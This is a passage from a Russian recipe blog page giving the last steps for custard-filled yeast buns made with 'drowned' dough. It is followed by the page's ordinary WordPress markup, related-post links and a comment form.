<p>Затем, при непрерывном помешивании, влить оставшееся молоко, поставить на слабый огонь, постоянно помешивая деревянной лопаткой или венчиком.</p>
<p>В процессе нагревания крем загустеет. Переложить крем в миску (чтобы быстрее остывал).</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-3483 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-4-2.jpg" alt="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" width="400" height="267"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-4-2.jpg 400w, https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-4-2-300x200.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /><meta itemprop="width" content="400"><meta itemprop="height" content="267"></span></p>
<p>Миску с кремом накрыть пищевой пленкой так, чтобы пленка легла прямо на поверхность крема — тогда на поверхности не будет образовываться пленочка. Поставить в холодильник, до полного остывания. Холодный крем перенести в мешок.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-3484 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-5-2.jpg" alt="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" width="400" height="267"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-5-2.jpg 400w, https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-5-2-300x200.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /><meta itemprop="width" content="400"><meta itemprop="height" content="267"></span></p>
<p>ТЕСТО — нам понадобится молоко, сахар, мука, дрожжи Саф-момент. Молоко нагреть и развести в нем дрожжи с сахаром, добавить 4ст. л. муки. Убрать в теплое место на 10 мин. бродить. Пока опара бродит, просеять в миску муку, растопить масло, 1 яйцо взбить с солью.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-3485 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-6-2.jpg" alt="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" width="400" height="267"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-6-2.jpg 400w, https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-6-2-300x200.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /><meta itemprop="width" content="400"><meta itemprop="height" content="267"></span></p>
<p>В подошедшую опару вылить яйца с солью и начать замес теста. Подливаем постепенно масло и постепенно всыпаем муку. Но не всю, а 450 г. Оставляем 50 г на потом… И замешиваем тесто до гладкого, упругого, но мягкого колобка.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-3486 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-7-2.jpg" alt="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" width="400" height="267"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-7-2.jpg 400w, https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-7-2-300x200.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /><meta itemprop="width" content="400"><meta itemprop="height" content="267"></span></p>
<p>А теперь берем наш колобок… Набираем холодной-прехолодной воды в большую миску и… опускаем его туда. Все… оно утонуло.</p>
<p>Минут через 10-15 начинается всплытие. Время, через которое тесто начнет всплывать, зависит от того, насколько хорошо мы его вымесили. Чем лучше, тем быстрее.</p>
<p>Еще через 10 мин… все всплыло! Теперь достаем нашего «утопленника», промокаем салфеткой и вымешиваем с оставшейся мукой (помните 50 г?). Накрываем и убираем отдохнуть на 30 минут, пусть немного придет в себя и согреется…</p>
<p>Берём тесто и делим на кусочки 60-65г. Скатываем каждый в шарик</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-3487 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-8-2.jpg" alt="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" width="400" height="267"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-8-2.jpg 400w, https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-8-2-300x200.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /><meta itemprop="width" content="400"><meta itemprop="height" content="267"></span></p>
<p>Чуть надавливаем пальцами и в середине делаем углубление для крема, даём 20мин на подъём</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-3488 size-full" src="http://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-9-2.jpg" alt="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" width="400" height="267"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-9-2.jpg 400w, https://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-9-2-300x200.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /><meta itemprop="width" content="400"><meta itemprop="height" content="267"></span></p>
<p>Заполняем кремом, смазываем яйцом и выпекаем в заранее нагретой духовке 180 град. -20 мин. Глазурь — сок лимона и сахарная пудра. Тщательно перемешать, и готова глазурь.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-3489 " src="http://be1issimo.ru/wp-content/uploads/2018/04/pasxalnye-bulochki-10-2.jpg" alt="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" width="387" height="258"  /><meta itemprop="width" content="387"><meta itemprop="height" content="258"></span></p>
<p>Достать, полить глазурью и посыпать кокосом. Приятного аппетита!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-21502" src="https://be1issimo.ru/wp-content/uploads/2018/04/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom.jpg" alt="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" width="564" height="1140"  srcset="https://be1issimo.ru/wp-content/uploads/2018/04/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom.jpg 334w, https://be1issimo.ru/wp-content/uploads/2018/04/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom-148x300.jpg 148w, https://be1issimo.ru/wp-content/uploads/2018/04/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom-507x1024.jpg 507w, https://be1issimo.ru/wp-content/uploads/2018/04/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom-320x647.jpg 320w, https://be1issimo.ru/wp-content/uploads/2018/04/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom-360x728.jpg 360w" sizes="auto, (max-width: 564px) 100vw, 564px" /><meta itemprop="width" content="564"><meta itemprop="height" content="1140"></span></p>
<!-- toc empty -->	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="3479" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div>

<div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-href="https://www.facebook.com/be1issimo/" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div>

<div class="social-buttons"><span class="social-button social-button--pinterest main" data-social="pinterest" data-url="https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/" data-title="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом" data-description="Хочу вам предложить замечательный рецепт вкуснейших булочек с заварным кремом. Существует огромное количество различных рецептов дрожжевого теста, воспользуемся рецептом под названием «Утопленник». Очень интересное дрожжевое тесто, которое нужно для хорошего подъёма… утопить в холодной воде. Весь процесс от начала замеса до конца занимает не больше 50 минут, что для дрожжевого теста очень быстро. Весь секрет [&hellip;]" data-image="https://be1issimo.ru/wp-content/uploads/2018/04/dlya-zastavki-odnoklassnikov-1050_560-3-330x225.jpg"><span>Поделиться в Pinterest</span></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--facebook " data-social="facebook"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>

    <meta itemprop="author" content="be1issimo">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://be1issimo.ru/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/" content="Отличный рецепт нежнейших булочек с очень вкусным заварным кремом">
    <meta itemprop="dateModified" content="2020-12-18">
    <meta itemprop="datePublished" content="2018-04-03T20:33:36+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="be1issimo.ru"><meta itemprop="telephone" content="be1issimo.ru"><meta itemprop="address" content="https://be1issimo.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-37-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-s-syrom-po-gruzinski-kakoy-gribnoy-delikates-nastolko-prosto-gotovit/">Шампиньоны с сыром по-грузински. Какой грибной деликатес настолько просто готовить?</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-36-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/etot-prostoy-i-vkusnyy-perekus-ne-raz-vyruchal-menya-doma-i-v-doroge-vsem-rekomenduyu/">Этот простой и вкусный перекус не раз выручал меня дома и в дороге. Всем рекомендую!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-35-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/shampinony-v-klyare-vrode-prosteyshee-blyudo-no-kazhdyy-raz-naslazhdayus-im-kak-vpervye/">Шампиньоны в кляре: вроде простейшее блюдо, но каждый раз наслаждаюсь им как впервые!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-34-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/kolbasa-redkiy-gost-v-moyom-dome-a-zachem-domashnyaya-vetchina-gotovitsya-prosto-i-vkus-super/">Колбаса &#8212; редкий гость в моём доме. А зачем? Домашняя ветчина готовиться просто и вкус супер!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-33-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/ovoschnaya-zakuska-na-million-pikantnaya-kapusta-po-koreyski-ona-vsegda-ukrashaet-moy-stol/">Овощная закуска на миллион &#8212; пикантная капуста по-корейски. Она всегда украшает мой стол!</a></div>
    </div>

<div class="post-card post-card--vertical post-card--related">
    <div class="post-card__thumbnail"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/"><img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2021/06/1-32-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://be1issimo.ru/nepovtorimye-sochniki-po-davnemu-retseptu-kak-ih-gotovila-eschyo-moya-babushka-luchshiy-retsept-vseh-vremyon/">Неповторимые сочники по давнему рецепту, как их готовила ещё моя бабушка. Лучший рецепт всех времён!</a></div>
    </div>
</div></div>

<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otlichnyy-retsept-nezhneyshih-bulochek-s-ochen-vkusnym-zavarnym-kremom/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://be1issimo.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://be1issimo.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->



            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

		
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://be1issimo.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/2-zhenskih-znaka-zodiaka-ot-kotoryh-muzhchiny-vsegda-shodyat-s-uma/">
                <div class="post-card__icon">
                    <img width="345" height="215" src="https://be1issimo.ru/wp-content/uploads/2018/04/59c801e7abd50.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/59c801e7abd50.jpg 620w, https://be1issimo.ru/wp-content/uploads/2018/04/59c801e7abd50-300x187.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/2-zhenskih-znaka-zodiaka-ot-kotoryh-muzhchiny-vsegda-shodyat-s-uma/">2 женских знака Зодиака от которых мужчины всегда сходят с ума</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/teper-mozhno-ne-pokupat-belye-griby-otlichno-rastut-na-podokonnike-v-gorshkah/">
                <div class="post-card__icon">
                    <img width="345" height="182" src="https://be1issimo.ru/wp-content/uploads/2019/02/teper_v_magazine_ne_pokupayu_belye_griby_na_podokonnike_v_gorshkax_-_prosto_i_bystro__ledyblog24_ru.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2019/02/teper_v_magazine_ne_pokupayu_belye_griby_na_podokonnike_v_gorshkax_-_prosto_i_bystro__ledyblog24_ru.jpg 750w, https://be1issimo.ru/wp-content/uploads/2019/02/teper_v_magazine_ne_pokupayu_belye_griby_na_podokonnike_v_gorshkax_-_prosto_i_bystro__ledyblog24_ru-300x158.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/teper-mozhno-ne-pokupat-belye-griby-otlichno-rastut-na-podokonnike-v-gorshkah/">Теперь можно не покупать. Белые грибы отлично растут на подоконнике в горшках</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/neobychnaya-pritcha-o-tom-kak-nado-otnositsya-k-problemam-genialno/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/01-7.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/01-7.jpg 1013w, https://be1issimo.ru/wp-content/uploads/2018/04/01-7-300x200.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/04/01-7-768x512.jpg 768w, https://be1issimo.ru/wp-content/uploads/2018/04/01-7-1024x683.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/neobychnaya-pritcha-o-tom-kak-nado-otnositsya-k-problemam-genialno/">Необычная притча о том, как надо относиться к проблемам. Гениально!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/trener-iznasiloval-menya-pered-olimpiadoj-belorusskaya-gimnastka/">
                <div class="post-card__icon">
                    <img width="345" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/04/knysh-phxin-d36f6e006ed6846d74269737d44b83b72c946b71.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/knysh-phxin-d36f6e006ed6846d74269737d44b83b72c946b71.jpg 1013w, https://be1issimo.ru/wp-content/uploads/2018/04/knysh-phxin-d36f6e006ed6846d74269737d44b83b72c946b71-300x200.jpg 300w, https://be1issimo.ru/wp-content/uploads/2018/04/knysh-phxin-d36f6e006ed6846d74269737d44b83b72c946b71-768x512.jpg 768w, https://be1issimo.ru/wp-content/uploads/2018/04/knysh-phxin-d36f6e006ed6846d74269737d44b83b72c946b71-1024x683.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/trener-iznasiloval-menya-pered-olimpiadoj-belorusskaya-gimnastka/">Тренер изнасиловал меня перед Олимпиадой &#8212; белорусская гимнастка</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/absolyutnyy-hit-na-moyom-stole-selyodochnyy-tort-na-vafelnyh-korzhah-gotovlyu-postoyanno/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/02/seledochnyj-tort-na-vafelnyh-korzhah.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/02/seledochnyj-tort-na-vafelnyh-korzhah.jpg 696w, https://be1issimo.ru/wp-content/uploads/2018/02/seledochnyj-tort-na-vafelnyh-korzhah-300x225.jpg 300w" sizes="auto, (max-width: 307px) 100vw, 307px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/absolyutnyy-hit-na-moyom-stole-selyodochnyy-tort-na-vafelnyh-korzhah-gotovlyu-postoyanno/">Абсолютный хит на моём столе — селёдочный торт на вафельных коржах! Готовлю постоянно!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/kak-bessledno-izbavitsya-ot-zhirovikov-na-kozhe-bez-operatsii-odnim-prostym-retseptom/">
                <div class="post-card__icon">
                    <img width="345" height="180" src="https://be1issimo.ru/wp-content/uploads/2018/05/avoid-your-surgery-recipe-for-removal-of-fatty-tissue-lipoma-within-8-days.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/05/avoid-your-surgery-recipe-for-removal-of-fatty-tissue-lipoma-within-8-days.jpg 696w, https://be1issimo.ru/wp-content/uploads/2018/05/avoid-your-surgery-recipe-for-removal-of-fatty-tissue-lipoma-within-8-days-300x157.jpg 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/kak-bessledno-izbavitsya-ot-zhirovikov-na-kozhe-bez-operatsii-odnim-prostym-retseptom/">Как бесследно избавиться от жировиков на коже без операции одним простым рецептом</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/maffiny-zakusochnye-s-kolbasoj-i-syrom-proshhe-i-vkusnee-byt-ne-mozhet/">
                <div class="post-card__icon">
                    <img width="307" height="230" src="https://be1issimo.ru/wp-content/uploads/2018/07/112.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/07/112.jpg 538w, https://be1issimo.ru/wp-content/uploads/2018/07/112-300x225.jpg 300w" sizes="auto, (max-width: 307px) 100vw, 307px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://be1issimo.ru/maffiny-zakusochnye-s-kolbasoj-i-syrom-proshhe-i-vkusnee-byt-ne-mozhet/">Маффины закусочные с колбасой и сыром &#8212; проще и вкуснее быть не может!</a></div>

        
        
            </div>
</article>
<article class="post-card post-card--vertical ">
            <div class="post-card__thumbnail">
            <a href="https://be1issimo.ru/neveroyatno-prostoy-i-vkusnyy-salat-palochka-vyruchalochka-nikogda-ne-priedaetsya/">
                <div class="post-card__icon">
                    <img width="345" height="191" src="https://be1issimo.ru/wp-content/uploads/2018/04/lortpiamvsy.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://be1issimo.ru/wp-content/uploads/2018/04/lortpiamvsy.png 600w, https://be1issimo.ru/wp-content/uploads/2018/04/lortpiamvsy-300x167.png 300w" sizes="auto, (max-width: 345px) 100vw, 345px" />                </div>
            </a>
        </div>
    
    <div class="post-card__body">
